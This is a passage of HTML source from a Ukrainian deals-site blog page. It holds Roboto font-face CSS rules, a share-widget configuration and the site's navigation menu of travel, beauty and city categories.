  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-35895 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
